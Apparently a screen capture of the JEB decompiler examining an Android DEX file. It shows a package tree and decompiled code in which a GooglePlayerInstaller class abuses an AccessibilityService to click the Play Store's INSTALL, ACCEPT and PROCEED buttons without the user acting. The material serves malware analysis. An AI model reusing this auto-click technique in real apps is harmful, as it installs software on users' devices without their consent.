 JEB - F:\temp\data\ee07e4cc125d51d783322771056bc213\protect_.dex
File Edit Action Window Help
com
adjust.sdk
alimama.mobile
android
autoinstaller
service.installer
DefaultInstaller
DefaultInstallerService
FlymeInstaller
GooglePlayerInstaller
IAccessibilityService
IInstaller
InstallerGenerator
LenovoInstaller
MIUIInstaller
SystemUtil
util
AutoInstallerContext
IApkInstaller
InstallerUtils
SettingsUtil
dashi.doc
example.ngsteam_quick_plugin_overse
facebook.rti.orca
ftmqdplq
gcc
kepta.me
loadcomplete.kickhero
miouy.android.tping
qq
ted.android
crypto
lib
Show inner classes
Assembly Decompiled Java Strings Constants Notes
public GooglePlayerInstaller() {
super();
this.app_auto_install_install_resid = "com.android.vending:id/buy_button";
this.app_auto_install_confirm_resid = "com.android.vending:id/continue_button";
this.app_auto_install_proceed_resid = "android:id/button1";
this.app_auto_install_install = "INSTALL";
this.app_auto_install_confirm = "ACCEPT";
this.app_auto_install_proceed = "PROCEED";
}
public String getPackageinstallerName() {
return "com.android.vending";
}
public void onInstall(String installPkgPath, AccessibilityNodeInfo parentNodeInfo, AccessibilityNodeInfo
sourceNodeInfo, AccessibilityEvent accessibilityEvent) {
Iterator v1 = InstallerUtils.contains(parentNodeInfo, this.app_auto_install_install, "com.android.vending:id/buy_button")
.iterator();
while(v1.hasNext()) {
InstallerUtils.performOnclick(v1.next(), this.app_auto_install_install);
}
v1 = InstallerUtils.contains(parentNodeInfo, this.app_auto_install_confirm, "com.android.vending:id/continue_button")
.iterator();
while(v1.hasNext()) {
InstallerUtils.performOnclick(v1.next(), this.app_auto_install_confirm);
((DefaultInstaller)this).showAnim();
}
v1 = InstallerUtils.contains(parentNodeInfo, this.app_auto_install_proceed, "android:id/button1")
.iterator();
while(v1.hasNext()) {
InstallerUtils.performOnclick(v1.next(), this.app_auto_install_proceed);
((DefaultInstaller)this).showAnim();
}
}
public void onInterrupt() {
Decompiling method Lcom/autoinstaller/service/installer/GooglePlayerInstaller;->onInstall(Ljava/lang/String;Landroid/view/accessibility/AccessibilityNodeInfo;Landroid/view/access
Decompiling method Lcom/autoinstaller/service/installer/GooglePlayerInstaller;->onInterrupt()V
34:41 | Lcom/autoinstaller/service/installer/GooglePlayerInstaller;->onInstall(Ljava/lang/String;Landroid/view/accessibility/AccessibilityNodeInfo;Landroid/view/accessibility/AccessibilityNodeInfo;Landroid/view/accessibility/AccessibilityEvent;)V | 7E
中
13:52